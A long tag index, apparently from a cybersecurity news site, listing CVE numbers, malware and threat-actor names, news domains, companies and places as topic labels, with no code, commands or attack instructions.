BruteRatelC4, Bruteforce, Budget, Buffer-Overflow, Builder, Bus, Bvp47, Bürgenstock, C, CEO-fraud, CERT-FR, CERTFR, CGI, CHU, CI/CD, CNAME, COLDRIVER, CPI, CRM, CSRF, CUPS, CVE-2007-4559, CVE-2015-2051, CVE-2019–13449, CVE-2021-40539, CVE-2021-44730, CVE-2021-44731, CVE-2022-0609, CVE-2022-0778, CVE-2022-1096, CVE-2022-22675, CVE-2022-2294, CVE-2022-23812, CVE-2022-26134, CVE-2022-26763, CVE-2022-26766, CVE-2022-26925, CVE-2022-27518, CVE-2022-30190, CVE-2022-41049, CVE-2022-42475, CVE-2022-42856, CVE-2022-46689, CVE-2022–41040, CVE-2022–41082, CVE-2023-1389, CVE-2023-20198, CVE-2023-20273, CVE-2023-22515, CVE-2023-22518, CVE-2023-23583, CVE-2023-30777, CVE-2023-32784, CVE-2023-36844, CVE-2023-38831, CVE-2023-39780, CVE-2023-40477, CVE-2023-42115, CVE-2023-5528, CVE-2024-0012, CVE-2024-1086, CVE-2024-12084, CVE-2024-20439, CVE-2024-21413, CVE-2024-27812, CVE-2024-30078, CVE-2024-30103, CVE-2024-38112, CVE-2024-40711, CVE-2024-47176, CVE-2024-47575, CVE-2024-4879, CVE-2024-5178, CVE-2024-57727, CVE-2024-5806, CVE-2024-9380, CVE-2024-9474, CVE-2025-0283, CVE-2025-0890, CVE-2025-31324, CVE-2025-4427, CVE-2025-4428, CVE-2025-49704, CVE-2025-53770, CVE-2025-55182, CVE-2025-5777, CVE-2025-6543, CVSS, Cache, Cactus-Ransomware, Canton, Capital, Case, CatB, Centers, Certification, ChamelGang, Charity, ChatGPT-Based, China-Nexus, China-linked, Chrome-extension, Chromebook, Chromeloader, Chromium, Chrysler, Cicada3301, CircleCI, Cisco-ISE, Citrix-ADC, Citrix-Bleed, Citrix-Gateway, ClamAV, Class-Action-Lawsuit, ClearFake, Cleo, Cloud-Hopper, Cloud-Security, CloudMensis, CocoaPods, Cogent, Collins, Comet, Commerce, Common, Conceptworld, Concevis, Conduent, Configuration, Connect-Secure, ConnectWise, Connectivity, Consulting, Container, Container-Escape, Contractor, Conversations, Cooperative, Copenhagen, Copywhiz, Corellium, Counterintelligence, Coupang, CovertNetwork-1658, Covid-19, CozyBear, Cracking, Credential-Theft, Cross-Platform, Cryptominer, Cthulhu-Stealer, Cyber-Army-of-Russia, Cyber-Defense, Cyber-Security, CyberAv3ngers, Cyberspace, CyclopsBlink, Czechia, DDoS-attacks, DKIM, DO-NOT-TRUST, DSA, DanaBot, Dante, Darcula, Dark, Darkrace, Data-Encryption, Data-Request, Data-Stealing, Data-Wiper, DazzleSpy, DeadBolt, DeepDive, Defacement, Defender, Delivery, Dell, Deloitte, Deprecated, Descriptions, DevHub, Disguised, Disney, Distributed, Distributed-Denial-of-Service, Distrust, Document, DoubleClickjacking, Downfall, Drainer, Dridex, E-Commerce, ECDSA, EDPS, EDR-killer, ENM, EPFL, ETHZ, EU-Commission, EUDisinfoLab, El-Salvador, Eldorado, Electronic, Elementor, Eliminalia, ElonMusk, Embargo, Emerging, Emmenhtal, EncryptHub, Encrypted-Chat, England, Environment, Eternity, EvasivePanda, Everest, Evil-Corp, Extended, Extradited, Exynos, FIA, FIDO2, FileZilla, Financial-Times, Fitzl, Fog, Force, Formbook, FortiGuard, FortiGuards-Labs, Foxit, FrostyGoop, FudModule, Fudan, GPT-4, GPU.zip, GTA, GTA6, GUR, GameFreak, Gelsemium, Gemini, General, Geneva, Geolocation, GhostLocker, GhostSec, Gimmick, Git, Gmail, GoogleAuthenticator, GorillaBot, Grafana, Graphite, Green-Bay-Packers, GrimResource, Group78, Guerre-en-Ukraine, HAECHI, HHS, HID, HPE, HSE, HUR, HZRAT, Hack-and-leak, Hackable, Hacker-Forum, HackerOne, HackingTeam, Hardening, Hat, HellCat, Hello, HelpSystems, Hijackers, Homeland, Horde, Horizon, Hotfix, HubSpot, Human-rights, Hungary, Hydra, ICANN, ICAO, INC, IP, IPAC, IZ1H9, IceID, Identify, Identity-Services-Engine, Indian, Industrial-Control-Systems, Industroyer, Information-privacy, InfraGard, Insider-Threat, Insomniac, Intellectual, Interference, International-Criminal-Court, Iranian, Israel-Hamas, Isreal, Italie, Ivanti-Connect-Secure, Java, Joker, Joomla, Journalist, JupyterLab, K-12, K-12-Education, KANDYKORN, Kawasaki, KeePass, KeySteal, Keychain, Khoroshev, KillMilk, Kivimäki, KoSpy, Kochava, LDAP, Labs, Land, Latvia, Lausanne, Lawsuits, Leaked-Credentials, LetMeSpy, LightSpy, LiteSpeed, LitterDrifter, Llama, LoadMaster, Local-Privilege-Escalation, LockBit4.0, LockdownMode, Lummac, M&amp;S, M-Trends, MCP, MERCURY, MGM, MOVEit-Transfer, MS-SQL, MSC, MSMQ, MSSQL, MX, Magic, Mali, March, Markets, Massive, MasterCard, May2023, Meet, MegaRAC, Mellowtel, Mercedes-Benz, Messenger, Microelectronics, Microsoft-signed, Midnight, MikroTik-RouterOS, Mikrotik, Milano, Minecraft, Mitel, Mitigation, Mitigations, Models, Mongolia, Monti, MooBot, Moodle, Mossad, Mozi, Mu-Plugins, Multi-factor, Multiple, Munich, Music, MySQL, MySonicWall, Médias, NCF, NE, NFL, NICC, NL, NTC, NVD, NYT, Natanz, Nation-state, National-Public-Data, Naval-Group, NetWeaver, Netfilter, Netflix, Neuchâtel, New, NewYork, Nippon, NodeStealer, Nokoyawa, NorthKorea, Norton, NotLockBit, Notezilla, November2023, NoviSpy, NullBulge, OCR, ONG, OTP.Agency, OVH, OWA, Odyssée, Office365, Officials, Old, One-time-Password, Ongoing, Op-Pandora, OpenSSF, Operation-PowerOFF, Oracle-Health, OverlayFS, Overview, P2Pinfect, PC, PERSEUS, PKfail, Page-Integrity-Manager, Palestine, Pandora, PanguLab, Panne, Password-Manager, Password-Reset, Passwordless, Pay-Per-Install, Payment-Information, Perfctl, Persistence, Personal, PetitPotam, Phish, Pinduoduo, Pipeline, Pixels, Plaintext, Plate, Platforms, Pokemon, Policy-Secure, Political, Politie, Pologne, Pop-Up, Porsche, Portugal, PoseidonStealer, Post-mortem, PostgreSQL, Power, PowerOFF, President, Print, Prompts, Property, Protestware, Publication, PulseConnectSecure, PurpleHaze, QEMU, Qatar, QuaDream, Quishing, RADIUS, RFID, RPKI, RSR, RT, RaccoonO365, Rackspace, Radiant, Raid, RansomEXX, Ransomed, RapperBot, Raspberry-Pi, React2Shell, Recall, RecentX, Recognition, Recommendations, Red-Hat, Redhat, Remediator, Rental, Request, Responsibility, Responsible, Resume, Revolut, Rhodense, Rights, Ring, Risk-and-compliance, Rockstar-Games, Romania, Rover, Rowhammer, Royal, Royal-Mail, Royalmail, Russia-linked, Ryuk, S5, SEABORGIUM, SFS, SIH, SIMSwappers, SIP, SMA, SMB, SMS-based, SS7, SSL, SSL-VPN, Safe, Sale, Salt, Santander, Schneider, School-District, SectopRAT, Security-Research, Shai-Hulud, Shanghai, SharePoint-attack, Sharing, SharkBot, SharpBoys, Shortener, SiegedSec, Sightings, SilkTyphoon, SimpleHelp, Skeleton-Spider, Sliver, Slopsquatting, Sonoma, South, Spider, SpyBoy, Spynote, Stark, State-backed, Stellantis, Storm-1516, Stormous, Story, Struts, Stuffing, Stuxnet, Sunrise, Supreme, Svizzera, Swiss-US-Data-Privacy-Framework, Swissmem, Synnovis, Synology, SystemBC, Systems, TA569, TDL, TETRA, TLS, TOP, TOTOLINK, TSMC, Targeting, Tata, TeamTNT, Technologie, Technologies, TeleMessage, Telekopye, Telerik, Tencent, Terminator, Terrapin, Testing, Texas, Thanos, TheCrimsonCollective, Third-Party-Data-Breach, Traffickers, Tramp, Transport-for-London, Transports, Trello, TrustCor, TryCloudflare, TunnelVision, Tykelab, Typhoon, UDP, UE, UN, UNC3886, UNC5267, Ubiquiti-EdgeRouter, Ukrainian-Cyber-Alliance, Ultralytics, UnRAR, Undetectable, Unidentified, Unit29155, United-Natural-Foods, UnitedHealth-Group, Untrusted, Utility, VBA, VIGINUM, VMConnect, VanHelsing, Variston, Vastaamo, Venezuela, VenomRAT, Ventura, Vibe-Coding, Vidymed, Vietnam, Vigilante, Virtualization, Virus, Vmware-ESXi, Vulkan, Vulnerability-Rewards-Program, WCC, WD, WHOIS, WPS, WWDC, Waltz, Warez, WeChat, Weaponize, Weaponized, WeaverAnt, Web3, WebDAV, WebP, Weibo, WesternDigital, WhisperGate, White-Hat-Hacker, WiFI, Wikipedia, Windows-11, Workspace, WormGPT, X86, XE, XLoader, XML-based, XOR, XWorm, YARA, Year-in-Review, Z-Pentest, ZTA, ZTE, Zaun, Zen2, ZenHammer, Zendesk, Zeppelin, Zeus, Zloader, Zservers, accidentally, acronis, act, actofwar, admitted, adversary-in-the-middle, adware, affected, afp.gov.au, agent, agents, ai-security, akamai.com, algorithmes, analisys, analyst1, and, andreaskuster, androidTV, anti-analysis, anti-phishing, anti-theft, antitrust, aon, appliances, appomni, apt-&amp;-targeted-attacks, architecture, arnaques, arrêté, association, assurance, attacco, attaque, attempts, attributes, automaker, autorités, avis, backbone, bankrupt, bankruptcy, banned, biometric, bitsight, black-hat, blastradius, block, blog.checkpoint.com, blog.google, blood, bloomberglaw, border, botnets, bourse, brave.com, broken, brute-force, brute-forcing, bruteratel, buffer, bushidotoken, businesswire, c/side, camera, capabilities, car-hacking, carmaker, carscoops, cartel, catastrophic, cbc.ca, cd00r, centrifuges, cert.org, certitude, charging, checks, china-cat, chipmaker, cisa.gov, cisco.com, citizens, city, civil-society, client-side, closed, cloud.google.com, clubic.com, cmpxchg8b, cofense, coffinsec, coinbase, collaboration, collective, committee, commsrisk.com, commune, communes, communication, complexity, compliance, confidentialité, confidentielles, confirmed, consent, consilium, contract, control, controllers, controls, coop, corporate, covert, crack, creation, credit, crimes, cryptex, cryptographyengineering, csoonline, cve-2023-21554, cyber-bouclier, cyber.gov.au, cyberpartisans, cybersecurity.att.com, cybersecuritydive, cybersolidarité, cyberwarefare, dailydarkweb, dailydot, dailymail, dam, data-leack, databases, datadoghq, dati, decryption, deepweb, default-password, deform, delay, dependency, details, developpers, dfrlab, digitalocean, disrupts, distribution, doxing, doyensec, doyensecurity, draytek, duo, e-mail, eBPF, eavesdropping, eclypsium, edition.cnn.com, eid, electricity, electronic-warfare, email-protection, emergency, engadget, engineer, entreprise, ero-Day, euractiv.com, europol.europa.eu, events, exercice, experimental, experts, explanation, exploits, export, facial-recognition, file-type, fines, flatt.tech, flood, forcebrute, forescout, form, fourcore, france24.com, fraude, freedom-to-tinker, futurism.com, gamers, gateways, gitguardian, googleblog, gosecure, gov.pl, governments, gray-zone, grid, groups, guerra, guerre, guerrilla, guidepointsecurity, géolocalisation, hackaday, heidi.news, heise.de, help, helpnetsecurity.com, hertzbleed, homekit, honeypots, hotel, how, hybride, hypervisors, hébergeur, iPhones, ian.sh, ic3.gov, ileakage, illegally, imitation, in-the-wild, indicted, indictment, influence-operation, influencer, infopro, infosecurity-magazine.com, infowar, infrastructures, insicurezzadigitale, insider, instruction, integrated, intezer, investigating, invisible, itpro, iverify.io, jailbroken, jamming, job, journaldugeek, journalists, jpcert, jpost, jumpcloud, kelacyber, kernelCTF, kill, kit, kotaku, kroll, kyivindependent, kyivindependent.com, lateral-movement, laundering, leaders, ledecodeur, lefigaro, lemonde.fr, lemonduck, lesnumeriques.com, letters, liability, liable, libraries, libreoffice, lighthousereports, linuxfoundation, locked, logiciel, login, loophole, loss, lucerne, lukaszolejnik, légale, malware-analysis, malware.news, man-in-the-middle, maps, marcoramilli, marketing, maximum-harm, members, menaces, metacurity, midterm, mining, misuse, mitigated, mitre-attack, mobile-device, moderation, money, motsdepasse, mozilla.org, multi-stage, munich-airport.com, nationalcrimeagency, nattothoughts, netlab360, netskope, news.admin.ch, newsguardrealitycheck.com, newsletter, nf_tables, node-ipc, nofly, non-profit, norme, northwave-cybersecurity, novayagazeta, numerama.com, oasis.security, objectivesee, offer, older, oob, open, open-directory, openai.com, organised-crime, organization, organizations, ouest-france.fr, overflow, palant.info, parking, parlament.ch, passkey, patch-diff, patching, pay, pentagrid, people, period, pfsense, phishing-kits, phone-scam, phones, pilotes, ping, pkg, plain-text, plex, policiers, policies, politico.com, politico.eu, port, portals, post-exploitation, praetorian, presidential-campaign, pressure, printer, prisoner, privacy-shield, privesc, prnewswire, pro-Palestinian, professionals, prompt, propublica.org, prorusse, protonmail, published, pwoned, pypi-malware, qbot, qianxin, qrator, quarkslab, rançon, rebranding, recommandations, recordedfuture.com, recover, regulatory, release, remove, removed, repos, reptar, reset, residential-proxy, responsabilité, results, retool, revenue, reverse, reverse-shell, reverseengineering, rfi, risque, ritical, rmceoin, root-cause, rts.ch, rule, russe, russianpanda, réglementation, safeguards, safety, salesforce.com, sanction, satellites, scanning, secretdefonction, sector7, secureworks, security-researcher, security.com, security.googleblog, securityscorecard, self-contained, sell, sensibles, sgdsn.gouv.fr, shadow-fleet, shady, shield, shop, signature, silentpush, site, slashnext, smetille, snap, sniffing, socialmedia, solar, solution, sophisticated, sophos.com, souveraine, sovereign, space, spearphishing, spectrum.ieee.org, spike, spionaggio, springer, ssd-disclosure, stalking, starlabs.sg, state-TV, status, stole, stop, stores, subdomains, sudo, summoning.team, supplier, support.citrix.com, suspects, suspicious, swap, swissinfo.ch, swissprivacy.law, sécurisation, tactic, teachers, techcommunity.microsoft.com, technical-support, techradar, techradar.com, telegraph, telegraph.co.uk, thebureauinvestigates, thedfirreport.com, thedrive, theintercept, theme, threat-analysis-group, threatfabric, threatpost, timing-attack, tinyhack, to, tomshardware.com, tracker, trade, trade-war, transactions, treasury.gov, trojans, truesec, tunnel, ubisoft, ukraine-war, ukrinform, undersea, unlock, ursnif, usine-digitale.fr, vadesecure, vans, vbs.admin.ch, vector, vendita, veracode, verfassungsschutz, victim, violation, violence, voters, voting, vulnérabilité, vx-underground, watchOS, watchtowr.com, wateringhole, watson.ch, wccftech, weaponizing, webcam, whitehouse, wired.it, wiretap, wiretapping, wiz.io, women, wsj.com, wsus, xorl, zataz, zataz.com, zetter-zeroday, zimperium, Éducation, école, électricité, &quot;Robert&quot;, #FuckStalkerware, #NoFilter, #StopRansomware, #opdurov, (CSN), (ICS)-oriented, (SECTOPRAT), 0-day-as-a-service, 023, 0Din, 0din.ai, 0ktapus, 0x1337, 0x36, 0xf00sec, 1-day, 10-year-old, 16, 17, 122GB, 185.208.156.66, 185.39.206.135, 18, 2-Port, 19, 20, 21, 2024-election-interference, 2025Stealthy, 22, 23, 24, 25, 26, 27, 2025Botnet, 2048-bit, 20min.ch, 20minutesfr, 20§5, 28, 2K-Games, 3.0, 30-year-old, 360XSS, 361M, 38TB, 3billion, 29, 4freerussia, 5Ghoul, 72-hour, 30, 31, 32, 33, 8220Gang, 34, 35, 911re, 9to5mac.com, @RadiantCapital, @harsh8v, @ihackthegovernment, @spixnet.gmbh, A, AADAPT, ABCnews, ACI, ACL, ACLU, ACR, AD/LDAP, ADFS, AFP, AI-based, AI-browsers, AI-driven, AI-model, AI-related, AI-slop, AI-workloads, AICyberChallenge, AIForensics, AIOS, AIPD, AImafia, AIslop, AKCESK, ALPACA, ALPHV/BlackCat, AMDTelecom, ANTIBOT.PW, ANTS, AP, AP-Investigations, API-Hammering, API-key, APNIC, APT-C-50, APT15, APT30, APT31Chine, APT36, APT37, APT41Malware, APT44, APT45, APT5, APTs, AR22-270A, ARD, ARECHCLIENT2, ARPA-H, AS200593, ATD, ATG, AV, AVTECH, AVrecon, AXLocker, AZMonica, AZORult, Access-Token, Access-as-a-Service, Account-Lockout, AceCryptor, Acer, Acquisition, Acrobat, Activation-Lock, Activision, Acuity, AdSense, AdaptixC2, Adarga, Add-In, Addons, Admin, Adore-Ng, Adreno, Advance-ip-scanner, Advanced, Advanced-Micro-Devices, Advertise, Advisorie, Aeza, AezaGroup, Affairs, Afghans, Age-Encryption, AgeLocker, Agent-Tesla, AgentPortal, Agentic, Agentic-AI, AgenticAI, Ageo, AiCloud, Air-Europa, Air-Gapped, AirCanada, AirFrance, AirKeyboard, AirPods, AirSerbia, Aix-en-Provence, Akia, Alabama-Ophthalmology-Associates, Albanie, Alder, Aleksei-Burkov, Alibaba, Alibaba2044, Alice, AllWinner, Allemagne, Alliances, Alltricks, Almaviva, AlpServices, AlphaLock, Alphabet, Alphabet-Inc, Altera, Altrnativ, Amadeus, Ambulance, AmeriCorps, American-Megatrends-International, Amesys, Amezit, Among-us, Anadriel, Anatsa, Ancel, Andariel, Anderlecht, Andrea-Berg, Andrew-Tate, AndrewDwyer, AndroidOS_Guerilla, Angela-Merkel, Angler, Angola, Animal-Crossing:-New-Horizons, Anna, AnnaJaques, Anonymization, AnonymousRussia, AnthropicOpens, Anti-AV, Anti-Rootkit, Anti-VM, Antik.Corp, Antwerp, Anubis, AnyConnect, Apache-Struts, Apex-Legend, Apotheken, App-Installer, AppManagement, Appenzell, Appin, Apple-Find-My, Apple-Lawsuits, Apple-Privacy, Apple-Watch, Apple-lawsuit, AppleCare+, AppleDouble, AppleScript, AppleSupport, AppleTV, Application-Layer, Application-Security, April-patchtuesday, Aquarium, Archer, Archetyp-Market, Archive.org, Argent, Arion-Kurtaj, Arizona, Arkansas, Arla, Armasuisse, Armed-Forces, Armenia, Armentières, Arsenal, Arson, Arup, Ascend-AI-chips, Ascension, Ashkenazi, Asian-Winter-Games, Assembly, Assemblé, Athena, Atid, Atlas, Atomic-Stealer, Atos, Atropos.ai, Attack-Simulations, Attack-detection, Attacking, Auchan, Auction, Audi, Audio, Augury, August2023, August2024, August2025, Aura-DDoS, Austri, Austrian, Authentication-Tokens, Authoritarianism, Authy, Avaddon, Avalanche, AvosLocker, AxpoSystems, Azea, Azerbaijan, Azov, Azov-Ransomware, Azure-Serial-Console, AzureAD, BASH-BACK, BBZ, BEACON, BEARHOST, BIGIP, BLOODALCHEMY, BLUFFS, BMW-NA, BNS, BPF, BPFDoor, BR, BRATA, BRONZE-BUTLER, BRUTED, BRc4, BSI, BT, BabelStreet, Backup-Migration, BackupBuddy, BadBazaar, BadSpace, BadSuccessor, BadVIB(E)s, Bahamas, Baits, BalckAxe, Balric, BalticSea, Baltimore, Baltique , Banking-Trojan, Barcelone, Bard, Bart-Groothuis, Baseband, Basel, Basel-Stadt, BaselineSecurityMode, Bastion, Batch-Scripts, BattleRoyal, Bavaria, BazarBackdoor, BazarLoader, BeamNG, Beast, Beautiful-Cookie-Consent-Banner, Beer, Behaviour, Behold, Belgian, Belgique, Belk, Bell-Ambulance, Bellinzona, Bengal, Bengali, Benign, Beschlagnahme, Bethesda, Betrügerische-E-Mails-im-Umlauf, Bex, Biden-Harris, BidenCash, Big-Yellow-Taxi, BigData, BigPipes, BigSleep, BigSur, BigoLive, Binance, BingChat, BitBucket, BitLaunch, BitPaymer, Bitcoin-Depot, Bitpapa, BlackHatUSA, BlackLotus, BlackMirror, BlackTech, Blackjack, Blaster, Blind, Blocking, Blue-Pill, BlueSpy, BlueYonder, Bluefield, Bluetooth-centered, Bodyguards, Boeing, BofA, Bohemia, Bohemia/Cannabia, Boing, BolognaFC, Bolsanero, Boom, Boot, Booter, Bootkitty, Border-Gateway-Protocol, Boreal, Boris-Johnson, Botswana, Boulanger, BouldSpy, Bounties, Bouygues, BraZZZerS, BraZZZerSFF, Brain-Cipher, Branch-Privilege-Injection, Bravo, Brawl-Stars, BrazenBamboo, Breaking-Push, Brett-Callow, Brexit, Brian-Weiss, Bring, Britain, British-Library, BritishAirways, Broadworks, Brokers, Bronze-Mohawk, Bronze-Silhouette, Browser-Extension, Browser-Forum, BrowserVenom, BrutePrint, Buchanan, Bucket, Bug-Bounty-Program, Bug-Fix, BugBounties, Bugnard, Build, Building-Automation, Bulgaria, BulletProftLink, Bundesrat, Bundeswehr, Business-Disruption, Business-Email-Compromise, Buttercup, Buyers, Bybit, Bypassed, Bypassess, C&amp;C, C&amp;M, C2-server, C7025, CA, CALEA, CALISTO, CAPSAICIN, CARR, CCTV, CCleaner, CDK, CDK-Global, CEMGFA, CEPOL, CERT-AGIDIT, CERT-UA, CERT.PL, CERTAGID, CERTEU, CERTSanté, CFIUS, CFO, CFO-scam, CGN, CHFR, CHG, CHIMNEYSWEEP, CHSF, CIMC, CMG, CMS, CNA, CNSS, COATHANGER, COD, CONTINUATION-flood, COSMICENERGY, CPU-Z, CRA, CRC, CRON#TRAP, CSAT, CSP, CTI, CTTL, CTV, CUBA, CUCM, CUTWAIL, CV, CVD, CVE-2006-4304, CVE-2012-1823, CVE-2014-2120, CVE-2017-11317, CVE-2017-11357, CVE-2017-11882, CVE-2018-0171, CVE-2018-1160, CVE-2018-6530, CVE-2019-18935, CVE-2019–13450, CVE-2020-3433, CVE-2020-35730, CVE-2020-7750, CVE-2021-1048, CVE-2021-1815, CVE-2021-21551, CVE-2021-22893, CVE-2021-22941RCE, CVE-2021-25444, CVE-2021-26414, CVE-2021-26829, CVE-2021-30861, CVE-2021-30869, CVE-2021-30873, CVE-2021-30972, CVE-2021-30975, CVE-2021-30983, CVE-2021-34481, CVE-2021-35394, CVE-2021-4034, CVE-2021-40444, CVE-2021-4191, CVE-2021-43890, CVE-2021-43893, CVE-2021-44521, CVE-2021-44529, CVE-2021–25490, CVE-2022-0028, CVE-2022-0492, CVE-2022-0543, CVE-2022-0847, CVE-2022-1040, CVE-2022-1364, CVE-2022-1388, CVE-2022-1654, CVE-2022-1656, CVE-2022-1657, CVE-2022-1658, CVE-2022-1659, CVE-2022-20623, CVE-2022-20624, CVE-2022-20650, CVE-2022-20770, CVE-2022-20771, CVE-2022-20785, CVE-2022-20792, CVE-2022-20968, CVE-2022-21449, CVE-2022-21661, CVE-2022-21979, CVE-2022-22047, CVE-2022-22274, CVE-2022-22616, CVE-2022-22639, CVE-2022-22674, CVE-2022-22715, CVE-2022-2274, CVE-2022-22784, CVE-2022-22785, CVE-2022-22786, CVE-2022-22787, CVE-2022-22948, CVE-2022-22954, CVE-2022-22965, CVE-2022-23088, CVE-2022-23093, CVE-2022-23121, CVE-2022-24086, CVE-2022-24663, CVE-2022-24664, CVE-2022-24665, CVE-2022-24765, CVE-2022-24767, CVE-2022-25667, CVE-2022-26138, CVE-2022-26143, CVE-2022-26258, CVE-2022-26320, CVE-2022-26376, CVE-2022-26485, CVE-2022-26486, CVE-2022-26706, CVE-2022-26809, CVE-2022-26904, CVE-2022-27255, CVE-2022-27924, CVE-2022-27925, CVE-2022-27926, CVE-2022-2827, CVE-2022-2856, CVE-2022-28756, CVE-2022-28958, CVE-2022-29464, CVE-2022-29799, CVE-2022-29800, CVE-2022-29900, CVE-2022-29901, CVE-2022-30287, CVE-2022-30525, CVE-2022-3075, CVE-2022-31208, CVE-2022-31209, CVE-2022-31210, CVE-2022-31211, CVE-2022-31814, CVE-2022-32250, CVE-2022-32845, CVE-2022-32883, CVE-2022-32894, CVE-2022-32899, CVE-2022-32910, CVE-2022-32917, CVE-2022-32948, CVE-2022-34713, CVE-2022-34918, CVE-2022-35650, CVE-2022-35737, CVE-2022-3602, CVE-2022-36927, CVE-2022-36929, CVE-2022-36930, CVE-2022-3723, CVE-2022-37454, CVE-2022-37972, CVE-2022-39952, CVE-2022-40242, CVE-2022-40259, CVE-2022-41091, CVE-2022-41128, CVE-2022-41352, CVE-2022-41622, CVE-2022-41800, CVE-2022-4262, CVE-2022-42805, CVE-2022-42827, CVE-2022-42889, CVE-2022-4450, CVE-2022-4504, CVE-2022-4540, CVE-2022-45407, CVE-2022-4886, CVE-2022–24816, CVE-2023, CVE-2023-0215, CVE-2023-0266, CVE-2023-0286, CVE-2023-0656, CVE-2023-0669, CVE-2023-1671, CVE-2023-20109, CVE-2023-20126, CVE-2023-20569, CVE-2023-20593, CVE-2023-20867, CVE-2023-20869, CVE-2023-21036, CVE-2023-21433, CVE-2023-21434, CVE-2023-21563, CVE-2023-21716, CVE-2023-21768, CVE-2023-21800, CVE-2023-22524, CVE-2023-22809, CVE-2023-23415, CVE-2023-23488, CVE-2023-23490-23489, CVE-2023-24880, CVE-2023-2494, CVE-2023-25394, CVE-2023-26369, CVE-2023-26551, CVE-2023-26552, CVE-2023-26553, CVE-2023-26554, CVE-2023-26555, CVE-2023-2729, CVE-2023-27350, CVE-2023-27532, CVE-2023-27944, CVE-2023-28252, CVE-2023-28771, CVE-2023-28782, CVE-2023-29017, CVE-2023-29059, CVE-2023-29336, CVE-2023-29357, CVE-2023-29552, CVE-2023-32154, CVE-2023-32233, CVE-2023-32404, CVE-2023-32414, CVE-2023-32428, CVE-2023-32434, CVE-2023-33025, CVE-2023-33063, CVE-2023-33106, CVE-2023-33107, CVE-2023-33476, CVE-2023-34048, CVE-2023-34124, CVE-2023-34127, CVE-2023-34133, CVE-2023-35082, CVE-2023-35181, CVE-2023-35183, CVE-2023-35866, CVE-2023-36025, CVE-2023-36560, CVE-2023-36845, CVE-2023-36846, CVE-2023-36847, CVE-2023-36884, CVE-2023-36899, CVE-2023-37450, CVE-2023-37580, CVE-2023-38146, CVE-2023-38548, CVE-2023-38606, CVE-2023-3928, CVE-2023-39335, CVE-2023-39336, CVE-2023-39337, CVE-2023-3961, CVE-2023-40000, CVE-2023-40284, CVE-2023-40289, CVE-2023-40290, CVE-2023-41077, CVE-2023-41973, CVE-2023-4211Mali, CVE-2023-42325, CVE-2023-42326, CVE-2023-42327, CVE-2023-42752, CVE-2023-42793, CVE-2023-42961, CVE-2023-42977, CVE-2023-43641, CVE-2023-44221, CVE-2023-44487, CVE-2023-45249, CVE-2023-4549, CVE-2023-45498, CVE-2023-45590, CVE-2023-45866, CVE-2023-46263, CVE-2023-48788, CVE-2023-4911, CVE-2023-49606, CVE-2023-50387, CVE-2023-5043, CVE-2023-5044, CVE-2023-50868, CVE-2023-5360, CVE-2023-5631, CVE-2023-6246, CVE-2023-6317, CVE-2023-6318, CVE-2023-6319, CVE-2023-6320, CVE-2023-6548, CVE-2023-6553, CVE-2023-6779, CVE-2023-6780, CVE-2023-6961, CVE-2023-7102, CVE-2023–24955, CVE-2023–29357, CVE-2023–35078, CVE-2024-, CVE-2024-0132, CVE-2024-0204, CVE-2024-0230, CVE-2024-0760, CVE-2024-0762, CVE-2024-10224, CVE-2024-11053, CVE-2024-11477, CVE-2024-11859, CVE-2024-12085, CVE-2024-12086, CVE-2024-12087, CVE-2024-12088, CVE-2024-12356, CVE-2024-12510, CVE-2024-12511, CVE-2024-12747, CVE-2024-1737, CVE-2024-1975, CVE-2024-20017, CVE-2024-20353, CVE-2024-20356, CVE-2024-20359, CVE-2024-20399, CVE-2024-20401, CVE-2024-20440, CVE-2024-20481, CVE-2024-21338, CVE-2024-21351, CVE-2024-21378, CVE-2024-21410, CVE-2024-21591, CVE-2024-21626, CVE-2024-21722, CVE-2024-21723, CVE-2024-21726, CVE-2024-21793, CVE-2024-21893, CVE-2024-21894, CVE-2024-2193, CVE-2024-2194, CVE-2024-22116, CVE-2024-23108, CVE-2024-23110, CVE-2024-23113, CVE-2024-23651, CVE-2024-23652, CVE-2024-23653, CVE-2024-24691, CVE-2024-24919, CVE-2024-24996, CVE-2024-25641, CVE-2024-26026, CVE-2024-26169, CVE-2024-2653, CVE-2024-27130, CVE-2024-27198, CVE-2024-27199, CVE-2024-27316, CVE-2024-27459, CVE-2024-27822, CVE-2024-27842, CVE-2024-27864, CVE-2024-27903, CVE-2024-27919, CVE-2024-27956, CVE-2024-27983, CVE-2024-28253, CVE-2024-28254, CVE-2024-28255, CVE-2024-2879, CVE-2024-2884, CVE-2024-28847, CVE-2024-28987, CVE-2024-28991, CVE-2024-29204, CVE-2024-29510, CVE-2024-29824, CVE-2024-29847, CVE-2024-29849, CVE-2024-29895, CVE-2024-29973, CVE-2024-30043, CVE-2024-30270, CVE-2024-31204, CVE-2024-31227, CVE-2024-31497, CVE-2024-3393, CVE-2024-34026, CVE-2024-34331, CVE-2024-3528, CVE-2024-36435, CVE-2024-3661, CVE-2024-36971, CVE-2024-37032, CVE-2024-37085, CVE-2024-37383, CVE-2024-38021Microsoft, CVE-2024-38077, CVE-2024-38193, CVE-2024-38193,, CVE-2024-38206, CVE-2024-38367, CVE-2024-38368, CVE-2024-38472, CVE-2024-38477, CVE-2024-38812, CVE-2024-38813, CVE-2024-38856, CVE-2024-39573, CVE-2024-39818, CVE-2024-39825, CVE-2024-4076, CVE-2024-40867, CVE-2024-41589, CVE-2024-41591, CVE-2024-41713, CVE-2024-41730, CVE-2024-42008, CVE-2024-42009, CVE-2024-42010, CVE-2024-43047, CVE-2024-43491, CVE-2024-4358, CVE-2024-43688, CVE-2024-43693, CVE-2024-44000, CVE-2024-44243, CVE-2024-44274, CVE-2024-44282, CVE-2024-44308, CVE-2024-44309, CVE-2024-45066, CVE-2024-45332, CVE-2024-45409, CVE-2024-4610, CVE-2024-47076, CVE-2024-47175, CVE-2024-47177, CVE-2024-4885, CVE-2024-48990, CVE-2024-48991, CVE-2024-48992, CVE-2024-49112, CVE-2024-4978, CVE-2024-5217, CVE-2024-5261, CVE-2024-5276, CVE-2024-54085, CVE-2024-55591Fortinet, CVE-2024-55956, CVE-2024-57726:, CVE-2024-57728, CVE-2024-5932, CVE-2024-6333, CVE-2024-6387, CVE-2024-6409, CVE-2024-7029, CVE-2024-7344, CVE-2024-7399, CVE-2024-7971, CVE-2024-8190, CVE-2024-8353, CVE-2024-8534, CVE-2024-8926, CVE-2024-8927, CVE-2024-8963, CVE-2024-9026, CVE-2024-9138, CVE-2024-9140, CVE-2024-9379, CVE-2024-9381, CVE-2024–38063, CVE-2025-0411, CVE-2025-0927, CVE-2025-10725,, CVE-2025-11001, CVE-2025-20188, CVE-2025-20236, CVE-2025-20281, CVE-2025-20282, CVE-2025-20286,, CVE-2025-20298, 